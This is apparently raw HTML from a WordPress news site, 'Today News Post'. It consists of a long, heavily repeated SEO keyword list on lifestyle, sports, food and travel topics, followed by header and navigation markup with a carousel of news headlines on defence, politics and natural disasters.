    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-2532 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Wednesday, December 17, 2025</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
